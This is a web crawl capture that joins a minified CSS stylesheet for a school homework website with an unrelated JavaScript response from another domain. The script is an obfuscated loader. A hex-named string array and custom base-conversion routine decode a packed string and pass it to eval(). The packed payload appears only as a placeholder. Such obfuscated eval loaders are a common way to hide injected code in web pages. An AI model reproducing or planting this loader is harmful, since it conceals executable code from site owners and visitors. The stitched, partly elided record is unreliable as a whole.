.bigl-adv-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:12px;padding:4px 0;color:#fff;font-size:12px;text-align:center;text-transform:none;text-shadow:0 0 1px #666;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e62911;border-bottom:1px solid #e62911;background-color:#f76d4c;background-image:-webkit-gradient(linear,left top,left bottom,from(#f76d4c),to(#e62911));background-image:-webkit-linear-gradient(top,#f76d4c,#e62911);background-image:-moz-linear-gradient(top,#f76d4c,#e62911);background-image:-o-linear-gradient(top,#f76d4c,#e62911);background-image:linear-gradient(to bottom,#f76d4c,#e62911)}@media screen and (max-width:1200px){.book-box .book-img img,.banner-bottom .b-730,.banner-bottom .b-465,.banner-bottom-2 .b-730,.banner-bottom-2 .b-465,.banner-bottom-3 .b-730,.banner-bottom-3 .b-465,.skyscraper .abs-def,.book-list .book-box .subj-icon,.book-list .book-box .single-img .subj-icon-2,.banner-top .b-470{width:100%}.book-menu li.active .icon{display:none}}@media screen and (max-width:1175px){.slash-separator{display:none}.book-box .info-list li .li-i.sb{display:none}}@media screen and (max-width:1040px){.ab-tabs.gt .tab br{display:block}.workbook-page .wb-list li{width:18.5%}.workbook-page .wb-list li.last{margin-right:1.5%}}@media screen and (max-width:990px){.table-info td.col-left{width:20%}.table-info td.col-right{width:30%}}@media screen and (max-width:900px){.left-part,.right-part{width:120px}}@media screen and (max-width:870px){.h-game-icon{display:none}}@media screen and (max-width:840px){.table-info td.col-left{width:15%}.table-info td.col-right{width:35%}.workbook-page .wb-list li{width:31.5%}}@media screen and (max-width:780px){.book-list .book-box{margin-right:1%}}@media screen and (max-width:768px){#header .slogan{font-size:14px}.book-list .book-box{width:100%}.subject-list .book-box{width:100%}.book-menu li a{font-size:13px}}@media screen and (max-width:750px){.table-info td.col-center{display:none}.table-info td.col-left,.table-info td.col-right{width:50%}.book-menu li.active .icon{display:block}.banner-middle{display:block}.banner-middle img{width:100%}.bread-crumbs.line{font-size:16px}.wrap-part{padding-top:5px}.left-part,.right-part{display:none}.center-part{margin:0}.right-sidebar{display:none}.right-sidebar{min-height:0;max-height:0;overflow:hidden}.seo-text{display:none}.share-box{display:none}.bread-crumbs .active-item,.bread-crumbs .active-gt,.bread-crumbs .mobile-last{display:none}.banner-bottom{display:block}.banner-bottom-2{display:none}.book-box .t-for-contents .tooltip{display:none}.game-wrap .screen-2 .bar-wrap{width:64%}.game-wrap .screen-2 .bar-wrap .track{height:44px}.game-wrap .screen-2 .score{font-size:32px;line-height:44px;height:44px}.game-wrap .screen-2 .task span{font-size:32px}.game-wrap .screen-2 .keyboard .numb{font-size:32px;padding:10px}.game-wrap .screen .table-mid{height:360px}.hide-on-mobile{display:none}}@media screen and (max-width:500px){.hide-on-500{display:none}.table-info td.col-left{width:20%}.table-info td.col-right{width:80%}.book-box .subject td h1{font-size:15px;line-height:18px}.book-box .neighbours{padding-bottom:5px}.book-box .neighbours .link .text{display:none}.book-box .neighbours .action-table .task-number{font-size:14px}.single-book-part-3 .attention{display:block}.single-book-part-3 .zoom-box{display:block}.single-book-part-3.single-book-page .zoom-box{display:block}.tiles-list li.small a{font-size:15px}.table-bread-crumb .td-1{padding-right:0}.table-bread-crumb .td-1 .bread-crumbs{display:none}.table-bread-crumb .td-2{width:100%;text-align:center}.single-answer-page .table-bread-crumb{display:none}.single-answer-page .ab-tabs{display:none}.single-answer-page .single-book-part-2 .book-box .subject td h1,.single-answer-page .single-book-part-3 .book-box .subject td h1{font-size:14px;line-height:16px}.single-book-part-3 .zoom-box .zoom-link{padding:4px}.single-answer-page .bread-crumbs-2{margin-bottom:10px;margin-top:-5px}.ab-tabs .tab br{display:block}.ab-tabs.gt .tab span{display:block}.add-task-page .add-task-header .title{font-size:16px;line-height:18px;padding:5px 0}.game-banner-bot{display:none}.v-lesson-list .item h3{font-size:13px}.v-lesson-list .i-lesson-list .i-item{font-size:13px;padding-top:5px;padding-bottom:5px}.v-lesson-list .ii-lesson-list .ii-item{font-size:13px;padding-top:5px;padding-bottom:5px}.v-lesson-list .ii-lesson-list .ii-item .divider{position:absolute;top:0;left:-10px;background:url("//static.vshkole.com/web/images/stick_list_icon_mobile.png") no-repeat;width:10px;height:15px}.v-lesson-list .item table .td-2{padding-left:5px}}@media screen and (max-width:480px){.header-table .col-center{padding-left:5px;padding-right:5px}#header .slogan{display:none}.book-list .book-box.b-22,.subject-list .book-box.b-2{background-color:#dbdbc3}.subject-list .book-box{margin:0!important;width:100%;margin-bottom:3.06185567%!important}.table-info h1{font-size:15px;line-height:17px}.book-menu li{margin-left:1.5%}.book-menu li a{font-size:11px;padding:7px;width:66px}.book-menu li .icon{background:url("//static.vshkole.com/web/images/menu_icon_small.png") no-repeat;width:23px;height:12px;margin-left:-11px;top:-15px}.single-book-part-1 .books-table{display:none}.single-book-main .book-img{display:none}.single-book .book-info{padding-left:1.6286644%}.tiles-list li{width:22.7%}.book-box .abs-book .books-table td.authors .author-wrap{height:auto}.book-list .book-box .abs-book{height:auto;left:auto;position:relative;top:auto}.book-list .book-box .abs-book .book-img{vertical-align:top}.vk-answer-mobile{display:none}.workbook-page .wb-list li{width:48%}}@media screen and (max-width:320px){.banner-bottom,.banner-bottom-3{height:50px}.for-mobile-320{position:absolute;top:0;left:-15px;width:320px;height:50px}.banner-middle{height:50px}.single-answer-page .ab-tabs{display:none}.single-answer-page .hide-on-320{display:none}.single-answer-page .small-toooltip{display:none}}#main{min-height:100%;width:100%;max-width:1200px;margin:0 auto}#main.main-index{background:url("//static.vshkole.com/web/images/i_back.png") repeat;-webkit-box-shadow:0 5px 15px 0 #5f8982;box-shadow:0 5px 15px 0 #5f8982}.push-box{height:240px}.index-strip{margin:20px auto 10px;width:98%}.index-strip .strip-html{background-color:#fff;height:90px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;border:1px solid #ddd}.index-strip .strip-html p{font-family:Myriad Pro,Tahoma,arial,Calibri,Verdana;font-size:60px;margin:0;padding:0;font-weight:normal;color:#a2c8c5;text-align:center;padding-top:14px;text-shadow:0 0 1px #7f8f8d;line-height:60px}.klas-line{text-align:center}.klas-wrap{margin-bottom:15px}.klas-box{display:inline-block;padding:.5% 3.5% 1%;color:#fff;text-decoration:none;border:3px solid #fff;margin:1.5% .7%;margin-bottom:0;background-color:green;font-size:70px;font-weight:bold;font-family:Myriad Pro;text-align:center;-webkit-box-shadow:0 0 2px 0 #999;box-shadow:0 0 2px 0 #999;position:relative;z-index:6;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.klas-1{background-color:#86aba7;background-image:-webkit-linear-gradient(top,#86aba7,#6d8f8b);background-image:linear-gradient(to bottom,#86aba7,#6d8f8b)}.klas-2{background-color:#b1c45a;background-image:-webkit-linear-gradient(top,#cbd24d,#b1c45a);background-image:linear-gradient(to bottom,#cbd24d,#b1c45a)}.klas-3{background-color:#5792ab;background-image:-webkit-linear-gradient(top,#84bcd4,#5792ab);background-image:linear-gradient(to bottom,#84bcd4,#5792ab)}.klas-4{background-color:#d39741;background-image:-webkit-linear-gradient(top,#e4c977,#d39741);background-image:linear-gradient(to bottom,#e4c977,#d39741)}.klas-5{background-color:#9ea272;background-image:-webkit-linear-gradient(top,#bac994,#9ea272);background-image:linear-gradient(to bottom,#bac994,#9ea272)}.klas-6{background-color:#af595a;background-image:-webkit-linear-gradient(top,#db6c6c,#af595a);background-image:linear-gradient(to bottom,#db6c6c,#af595a)}.klas-7{background-color:#c1754d;background-image:-webkit-linear-gradient(top,#e88a5d,#c1754d);background-image:linear-gradient(to bottom,#e88a5d,#c1754d)}.klas-8{background-color:#6f7374;background-image:-webkit-linear-gradient(top,#95999b,#6f7374);background-image:linear-gradient(to bottom,#95999b,#6f7374)}.klas-9{background-color:#87aea9;background-image:-webkit-linear-gradient(top,#a1c1c0,#87aea9);background-image:linear-gradient(to bottom,#a1c1c0,#87aea9)}.klas-10{background-color:#8c826c;background-image:-webkit-linear-gradient(top,#b6a586,#8c826c);background-image:linear-gradient(to bottom,#b6a586,#8c826c)}.klas-11{background-color:#577285;background-image:-webkit-linear-gradient(top,#729cba,#577285);background-image:linear-gradient(to bottom,#729cba,#577285)}.klas-box:hover{text-decoration:none;text-shadow:0 0 2px #000}.klas-1:hover{border:3px solid #70928e;-webkit-box-shadow:0 0 15px 0 #86aba7;box-shadow:0 0 15px 0 #86aba7}.klas-2:hover{border:3px solid #b1c45a;-webkit-box-shadow:0 0 15px 0 #b1c45a;box-shadow:0 0 15px 0 #b1c45a}.klas-3:hover{border:3px solid #5792ab;-webkit-box-shadow:0 0 15px 0 #187da7;box-shadow:0 0 15px 0 #187da7}.klas-4:hover{border:3px solid #d39741;-webkit-box-shadow:0 0 15px 0 #d2810c;box-shadow:0 0 15px 0 #d2810c}.klas-5:hover{border:3px solid #9ea272;-webkit-box-shadow:0 0 15px 0 #7f825b;box-shadow:0 0 15px 0 #7f825b}.klas-6:hover{border:3px solid #ad5a59;-webkit-box-shadow:0 0 15px 0 #8b4847;box-shadow:0 0 15px 0 #8b4847}.klas-7:hover{border:3px solid #c1754d;-webkit-box-shadow:0 0 15px 0 #a36342;box-shadow:0 0 15px 0 #a36342}.klas-8:hover{border:3px solid #6c7272;-webkit-box-shadow:0 0 15px 0 #515656;box-shadow:0 0 15px 0 #515656}.klas-9:hover{border:3px solid #88afa9;-webkit-box-shadow:0 0 15px 0 #6e8f8a;box-shadow:0 0 15px 0 #6e8f8a}.klas-10:hover{border:3px solid #8b826c;-webkit-box-shadow:0 0 15px 0 #6b6451;box-shadow:0 0 15px 0 #6b6451}.klas-11:hover{border:3px solid #577587;-webkit-box-shadow:0 0 15px 0 #415967;box-shadow:0 0 15px 0 #415967}.klas-box .klas-text{display:block;font-size:34px;line-height:32px}.it-box{width:22.268907%;background-color:#fff;float:left;margin:0 1.344537%;margin-top:15px;-webkit-box-shadow:0 0 3px 0 #a8a8a8;box-shadow:0 0 3px 0 #a8a8a8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.it-box .in{padding:7.179811%}.it-box .in .in-2{background:url("//static.vshkole.com/web/images/row_back.png") repeat;min-height:241px}.it-box h2{font-size:15px;margin:0;padding:0;line-height:20px;font-weight:normal;color:#000;margin-bottom:20px}.it-box p{margin:0;line-height:20px}.it-box.a{border-top:5px solid #9ca070}.it-box.b{border-top:5px solid #b05a59}.it-box.c{border-top:5px solid #dd8457}.it-box.d{border-top:5px solid #90b5b1}.contact-box{margin:25px auto 0;max-width:1036px;position:relative}.contact-box .in{padding:5.5% 10%;position:absolute;top:0;left:0;width:80%}.contact-box .title{color:#5d7691;font-size:28px;margin:0;padding:0;font-weight:normal;padding-bottom:7px}.contact-box .t-row{width:100%;border-bottom:1px solid #ccc}.contact-box .t-row td{vertical-align:middle}.contact-box .input-row{margin:2% 0;position:relative}.contact-box .input-row label{display:block;margin-bottom:5px;color:#666}.contact-box .input-row label .arr{color:#d14744}.contact-box .input-row input.text,.contact-box .input-row textarea{width:100%;border:1px solid #ccc;background-color:#eee;padding:.5% 0;text-indent:10px;-webkit-box-shadow:0 0 4px 0 #ccc inset;box-shadow:0 0 4px 0 #ccc inset;font-size:13px;color:#666;font-family:Arial}.contact-box .input-row textarea{height:95px}.contact-box .submit{background:0;color:#d14744;border:2px solid #d14744;font-size:14px;text-transform:uppercase;cursor:pointer;padding:5px;font-weight:bold}.contact-box .submit:hover{color:#5d7691;border-color:#5d7691}.contact-box .input-row input.text:focus,.input-row textarea:focus{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.contact-box .input-row span.error{color:#fff;position:absolute;top:0;right:-2px;padding:3px;background-color:#d14744}.contact-box .flash{margin:15px 0!important}.contact-box .rule{border-left:2px solid #d34a48;padding-left:10px;line-height:16px;margin-bottom:15px;color:#666}.form-page .form-box{width:90%;margin:40px auto 0;background:#eaf4f6;border:1px solid #c9d3d5;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:1%}.tags-on-home-page{background-color:#fff;width:97%;margin:25px auto;padding:18px 0;border-top:5px solid #b07dcb;-webkit-box-shadow:0 0 3px 0 #a8a8a8;box-shadow:0 0 3px 0 #a8a8a8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tags-on-home-page .tag-box{margin-top:0;margin-bottom:0}.tags-on-home-page .tag-box h3{background:url("//static.vshkole.com/web/images/pixel.png") repeat-x 0 60%}.tags-on-home-page .tag-box h3 span{background-color:#fff}.adv-page{width:90%;margin:25px auto 0}.adv-page .shema-box h2{font-weight:normal;text-align:center;color:#555;font-size:24px;border-bottom:1px solid #eee;margin:0;padding:25px 0}.adv-page .shema-box{background:#fff;border:1px solid #ddd}.adv-page .shema-box .sidebar{width:30%;float:left;border-right:1px solid #eee}.adv-page .shema-box .preview-box{margin-left:30%}.adv-page .shema-box .preview-box .adv-banner{border:5px dashed #eee;margin-top:25px}.adv-page .shema-box .banner-list{margin:0;padding:0;list-style:none}.adv-page .shema-box .banner-list li.active{background:#f9f9f9;border-left:5px solid #ee6117}.adv-page .shema-box .banner-list li{padding:10px 15px 10px 10px;border-bottom:1px dashed #ccc;border-left:5px solid #fff}.adv-page .shema-box .banner-list li table td{vertical-align:middle;padding-right:5px}.adv-page .shema-box .banner-list li p{margin:3px 0}.adv-page .shema-box .banner-list li .name{font-size:18px;line-height:18px;margin-bottom:10px}.adv-page .shema-box .banner-list li .digit{font-size:15px}.adv-page .shema-box .banner-list li.total{padding:15px 15px 15px 10px;background:#f1fbff;border-left:5px solid #f1fbff}.adv-page .shema-box .banner-list li.total .name{margin:0}.adv-page .input-row{margin:7px 0}.adv-page .input-row input.text,.adv-page .input-row textarea{width:100%;border:1px solid #ddd;background-color:#fff;padding:10px 0;text-indent:10px;font-size:14px;color:#666;font-family:Arial}.adv-page .input-row textarea{height:95px}.adv-page .input-row input.text:focus,.adv-page .input-row textarea:focus{border:1px solid #ccc;-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}.adv-page .shema-box .stepper{height:25px}.adv-page .shema-box .fs-number{width:100px;margin:0}.adv-page .shema-box .fs-number .fs-number-arrow{text-indent:-99999px}.adv-page .basket{padding:15px}.adv-page .basket .total{font-size:16px}.adv-page .submit{display:block;background:#92a52f;font-size:16px;line-height:16px;padding:10px 0;color:#fff;text-align:center;cursor:pointer;width:100%;border:0;text-transform:uppercase;border:1px solid #92a52f}.adv-page .submit:hover{background:#ed5f14;border:1px solid #ed5f14}.adv-page .submit:active{background:#d65612;border:1px solid #d65612}.data-box{background:#ee6117;color:#fff;text-align:center;padding:50px 0;-webkit-box-shadow:0 0 50px 0 #9a3e0e inset;box-shadow:0 0 50px 0 #9a3e0e inset;border:3px dashed #fff}.data-box h2{font-weight:normal;text-align:center;color:#fff;font-size:30px;margin:0;padding:0 0 50px;line-height:30px}.data-box h2 .small{font-size:16px}.data-box .data-table-1{width:100%;text-align:center}.data-box .data-table-1 td{width:33.3%}.data-box .data-table-1 td .num{font-size:40px;line-height:40px;margin:0}.data-box .data-table-1 td .text{font-size:14px;line-height:14px;margin:0;margin-top:10px}@media screen and (max-width:1200px){.contact-back{width:100%}}@media screen and (max-width:1100px){.it-box .in .in-2{min-height:300px}}@media screen and (max-width:900px){.contact-box .in{padding:4% 10%}.contact-box .title{font-size:20px}.contact-box .rule{font-size:11px;line-height:13px}.contact-box .input-row textarea{height:60px}.it-box{width:44.537814%;margin:0 2.689074%;margin-top:15px}.it-box h2 br{display:none}.it-box .in .in-2{min-height:200px}}@media screen and (max-width:768px){#header .slogan{font-size:14px}.contact-box .rule{display:none}.contact-box .input-row textarea{height:40px}.contact-box .submit{font-size:11px;padding:2px}.form-page .form-box{width:95%}.it-box{display:none}.tags-on-home-page{display:none}.index-strip .strip-body{top:143px}}@media screen and (max-width:740px){.klas-box{font-size:56px}.klas-box .klas-text{font-size:24px}}@media screen and (max-width:600px){#index .header-table .col-right{display:none}.header-table .col-center{width:80%}.index-strip .strip-body{display:none}.index-strip .strip-html{height:50px}.index-strip .strip-html p{font-size:36px;padding-top:6px;line-height:36px}}@media screen and (max-width:480px){.header-table .col-center{line-height:16px;width:40%}.header-table .col-left{width:60%}#index #header .slogan{display:block;font-size:11px}.index-strip .strip-body,.index-strip .strip-html{height:44px}.index-strip .strip-html p{font-size:30px;padding-top:6px;line-height:30px}}@media screen and (max-width:470px){.index-strip .strip-body{top:71px}}@media screen and (max-width:400px){.header-table .col-center{width:60%}.header-table .col-left{width:40%}}@media screen and (max-width:320px){.klas-box{padding:.5% 11.0% 1%}.header-table .col-center{width:55%}.header-table .col-left{width:45%}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141055
body_size: 1558
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"cYqEnRONg",25,8,7))